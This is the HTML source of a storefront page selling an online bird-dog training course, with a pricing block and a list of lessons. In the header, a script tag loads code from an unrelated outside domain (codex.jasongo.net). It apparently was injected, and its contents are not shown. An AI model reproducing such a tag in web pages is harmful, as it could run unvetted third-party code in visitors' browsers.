

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uplandinstitute.com/advanced-bird-work
body_size: 8508
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="mc4r+ADlg+3NZ7zKqJ9cuNeq3SFmK/lbwp0CQp6HJu/pjwHfZP9DoHQjsNmRwR55PoitcfXnQiRibwvEnqRBww==">
            
    <title>
      
        Advanced Bird Work
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.uplandinstitute.com/advanced-bird-work">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Advanced Bird Work">
<meta name="twitter:title" content="Advanced Bird Work">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/100299/images/mHdLK9ryQvSu3daQBZ2T_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.uplandinstitute.com/advanced-bird-work" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Quattrocento+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/assets/styles.css?16510189080834079" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/assets/overrides.css?16510189080834079" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
/* Global overrides */
i{
  padding-right: 5px;
}

h1+p, h2+p, h3+p, h4+p, h1+h3{
  margin-top: 30px;
}

h4{
  line-height: 1.2;
}

a.btn, button.form-btn{
  font-size: 22px;
}

.parsley-errors-list li {
    background: #df621f;
    color: #fff;
    padding: 10px;
}

h2.pricing__price{
  font-size: 80px;
  color: #323a46;
}
/* END: Global overrides */


/* Header overrides */
.link-list, .dropdown, .user__login{
  font-size: 22px;
}

.header__container .header__block--dropdown{
  -webkit-box-flex: 1;
  flex:1;
  display: flex;
  justify-content: flex-end;
}

.header__container .header__block--dropdown .dropdown > a::after {
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    color: #333;
    font-weight: 900;
    margin-left: 5px;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    padding-right: 5px;
}

.header__container .media__body{
  -webkit-box-flex: 0;
  flex: 0;
}

@media (min-width: 767px){
  .header .header__content 
  .dropdown__menu{
    border-top: 4px solid #e06219;
    background-color: #fff;
    min-width: 250px;
  }
}

/* END: Header Overrides */


/* Footer overrides*/
.powered-by{
  display: none;
}

#section-footer{
  background-image: url('https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3085682/settings_images/7oQzUR8eQciv7Wre0EjU_file.jpg');
}

#section-footer .footer, #section-footer .footer__block{
  background-color: transparent;
}

#section-footer .footer.background-dark{
  background-color: RGBA(22, 30, 42, 0.86);
}

.hamburger{
  margin-left: 50px;
}

.header a.link-list__link, .dropdown a{
  padding: 5px;
  border-bottom: 2px solid transparent;
}

.header a.link-list__link i{
  color: #E06219;
}

.header a.link-list__link:hover, .dropdown > a:hover {
    border-bottom: 2px solid #E06219;
}

/* END: Footer overrides*/


/* START: Static page overrides */

#block-1614915103409_0 .pricing__name{
  font-size: 40px;
}

#block-1614916339586_0, #block-1613954514428{
  border-top: 5px solid #e06219;
  padding-top: 25px;
}

#section-1614915103409{
  border-top: 30px solid #e06219;
}

#section-1614916339586 .section{
  background-image: url('https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/3782759/settings_images/K5fCSo7rR8W6v2h6JfTS_forest-tree-graphic.png');
    background-position: bottom;
    background-repeat: repeat-x;
}

#section-1575400143733 .feature{
  display: flex;
  align-items: flex-start;
    border-top: 10px solid #DF621F;
    padding-top: 30px;
}

#section-1575400143733 .feature img{
  padding-right: 30px;
}

#section-1575400143733 .block-type--text{
  padding-bottom: 0;
}

#section-1575400143733 .block-type--text h2{
  font-size: 40px;
}

/* END: Static Page overrides *.

/* START: Mobile styles */
@media (min-width: 600px) and (max-width: 1024px){
  #block-1614915103409_0 {
    min-width: 325px;
    max-width: 440px;
  }
}

@media (max-width: 767px){
  .header .header__content a.link-list__link, .dropdown__item a, 
 .dropdown .dropdown__menu .dropdown__item a{
      text-align: center !important;
  }

  .header__content--mobile .dropdown__menu{
    left: 0 !important;
  }

#section-1575400143733 
  .feature{
    flex-flow: column;
  }
}

.header__content--mobile .header__block--social-icons, .header__content--mobile .header__block--cta{
  text-align: center;
}
/* END: Mobile styles */

/* START: iOS Styles */
@supports (-webkit-touch-callout: none) {
  #section-1614915103409 {
      background-attachment: scroll !important;
  }
}
/* END: iOS Styles */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-191466513-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"90259","site_id":"100299"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"90259","site_id":"100299"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: #fff;
  }
  .header-mobile {
    background-color: #fff;
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #fff;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: center;
      color: ;
    }
    .header .dropdown__item a {
      text-align: center;
      color: ;
    }
    .header .user__login a {
      text-align: center;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
    .header__content--mobile  {
      text-align: center;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
</div>

<header class="header header--static  " kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media">
          
            
                <div id="block-1555988494486" class="header__block header__block--logo header__block--show">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 250px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1822048/settings_images/ZjmC95MKSim60Xo5bHg6_Upland-Institute-Logo-450x155.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <div id="block-1616022310630" class="header__block header__switch-content header__block--dropdown">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1616022310630_settings_trigger">
  <a class="dropdown__trigger">
    Courses
  </a>
  <div class="dropdown__menu dropdown__menu--text-center background-light">
    
      <span class="dropdown__item"><a href="https://www.uplandinstitute.com/foundations-and-fundamentals">Foundations and Fundamentals</a></span>
    
      <span class="dropdown__item"><a href="https://www.uplandinstitute.com/advanced-bird-work">Advanced Bird Work</a></span>
    
      <span class="dropdown__item"><a href="https://www.uplandinstitute.com/the-trained-retrieve">The Trained Retrieve</a></span>
    
      <span class="dropdown__item"><a href="https://www.uplandinstitute.com/the-complete-series">The Complete Series</a></span>
    
  </div>
</div>

</div>

            
          
            
                <div id="block-1555988491313" class="header__block header__switch-content header__block--menu media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/about" rel="noopener">About</a>
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/testimonials" rel="noopener">Testimonials</a>
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/contact" rel="noopener">Contact</a>
  
</div>

</div>

              
          
            
                <div id="block-1555988487706" class="header__block header__switch-content header__block--user">
  <div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1575400116835" data-section-id="1575400116835"><style>
  
    #section-1575400116835 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/settings_images/h9sftoc2RyChyMKmrDs9_file.jpg);
      background-position: top;
    }
  
  #section-1575400116835 .section {
    background-color: rgba(22, 30, 42, 0.8);
  }
  #section-1575400116835 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400116835 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575400116835 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1575400116835 {
        
      }
    
    #section-1575400116835 .sizer {
      padding-top: 60px;
      padding-bottom: 100px;
    }
    #section-1575400116835 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400116835 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575400116835_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1613954848545 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1613954848545.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1613954848545.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1613954848545 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1613954848545 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1613954848545.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1613954848545.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1613954848545 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1613954848545 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1575400116835_blocks_1613954848545_settings_width"
  id="block-1613954848545"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;">Advanced Bird Work</h1>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1614914356768 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1614914356768.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1614914356768.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1614914356768 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1614914356768 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1614914356768.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1614914356768.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1614914356768 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1614914356768 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1575400116835_blocks_1614914356768_settings_width"
  id="block-1614914356768"
  class="
  block-type--video
  text-
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    









<style>
  #block-1614914356768 .video {
    overflow: hidden;
    border-radius: 4px;
  }
</style>





<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"nnvtltnnif": JSON.parse('{\"playerColor\":\"#e06219\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/settings_images/UFsuUmcCS9eqp1lGmcJM_ABW01.jpg\",\"autoPlay\":false,\"controlsVisibleOnLoad\":false,\"playbar\":true,\"fullscreenButton\":true,\"playbackRateControl\":true,\"qualityControl\":true,\"settingsControl\":true,\"smallPlayButton\":true,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_nnvtltnnif"
    class="wistia_embed wistia_async_nnvtltnnif "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1614916339586" data-section-id="1614916339586"><style>
  
    #section-1614916339586 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3782759/settings_images/K5fCSo7rR8W6v2h6JfTS_forest-tree-graphic.png);
      background-position: bottom;
    }
  
  #section-1614916339586 .section {
    background-color: #323a46;
  }
  #section-1614916339586 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1614916339586 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1614916339586 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1614916339586 {
        
      }
    
    #section-1614916339586 .sizer {
      padding-top: 80px;
      padding-bottom: 80px;
    }
    #section-1614916339586 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1614916339586 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1614916339586_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1614916339586_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1614916339586_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1614916339586_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1614916339586_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1614916339586_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1614916339586_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1614916339586_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1614916339586_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1614916339586_0 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1614916339586_blocks_1614916339586_0_settings_width"
  id="block-1614916339586_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-left" 
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<blockquote>
<h4 class="p1"><span class="s1">"Never set your dog up to fail."</span></h4>
</blockquote>
<p class="p1" style="text-align: right;">-&nbsp;Delmar Smith</p>

  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1614915103409" data-section-id="1614915103409"><style>
  
    #section-1614915103409 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/settings_images/QgdQydkkSk6ZfOS3BfBI_ABW3.jpg);
      background-position: center;
    }
  
  #section-1614915103409 .section {
    background-color: rgba(50, 58, 70, 0);
  }
  #section-1614915103409 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1614915103409 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1614915103409 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1614915103409 {
        
          background-attachment: fixed;
        
      }
    
    #section-1614915103409 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1614915103409 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1614915103409 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1614915103409_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-left">
        
          <style>
  
  #block-1614915103409_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1614915103409_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1614915103409_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1614915103409_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1614915103409_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1614915103409_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 40px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 20px;
      
    }
    #block-1614915103409_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 40px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 20px;
      
    }
    #block-1614915103409_0 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 40px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 20px;
      
    }
}
  @media (max-width: 767px) {
    #block-1614915103409_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1614915103409_blocks_1614915103409_0_settings_width"
  id="block-1614915103409_0"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1614915103409_0 .pricing__content ul li:before {
    content: "\f005";
    color: ;
  }
  
  #block-1614915103409_0 .pricing__name {
    color: #e06219;
  }
  #block-1614915103409_0 .pricing__price {
    color: ;
  }
  
    #block-1614915103409_0 .pricing__heading {
      color: #0072EF;
      font-weight: 700;
    }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1614915103409_blocks_1614915103409_0_settings_name">Advanced Bird Work</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1614915103409_blocks_1614915103409_0_settings_price">$125</h2>
    </div>
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1614915103409_blocks_1614915103409_0_settings_text">
      <p style="text-align: center; margin-top: 0; padding-top: 0;"><span style="color: #323a46;">One-Time Payment</span></p>
<h3 style="vertical-align: middle; display: flex; align-items: center; justify-content: center; flex-flow: column;"><span style="color: #3c7d38;">&nbsp;<span style="color: #333333;">Unlimited&nbsp;Access</span>&nbsp;</span></h3>
<p style="font-size: 20px; font-weight: normal; margin-top: 5px;">Total&nbsp;Runtime<strong>: </strong>1 hour 19 minutes</p>
<ul>
<li style="text-align: left;">Whoa Command Training (included from the <strong><span style="color: #e74c3c;">Foundations and Fundamentals</span></strong>&nbsp;series)</li>
<li style="text-align: left;">Stop to Flush</li>
<li style="text-align: left;">Steady to Wing</li>
<li style="text-align: left;">Steady to Shot</li>
<li style="text-align: left;">Steady to Fall</li>
<li style="text-align: left;">Honoring Point</li>
<li style="text-align: left;">Relocating Running Birds</li>
<li style="text-align: left;">Managing the Transition to Wild Birds</li>
</ul>
    </div>
  
  
    


<style>
  #block-1614915103409_0 .btn {
    border-color: #e06219;
    border-radius: 4px;
    color: ;
    background-color: #e06219;
  }
  #block-1614915103409_0 .btn-outline {
    color: #e06219 !important;
    background: transparent;
  }
  
    
      #block-1614915103409_0 .btn {
        color: #fff;
      }
    
  
</style>

<a class="btn btn-medium btn-solid btn-full background-dark" href="/resource_redirect/offers/oesv36g9"   kjb-settings-id="sections_1614915103409_blocks_1614915103409_0_settings_btn_background_color">
  Buy Now
</a>

  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1642698524939" data-section-id="1642698524939"><style>
  
  #section-1642698524939 .section {
    background-color: #847c68;
  }
  #section-1642698524939 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642698524939 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1642698524939 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1642698524939 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1642698524939 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642698524939 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1642698524939_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1642698524939_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642698524939_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1642698524939_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1642698524939_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1642698524939_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642698524939_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
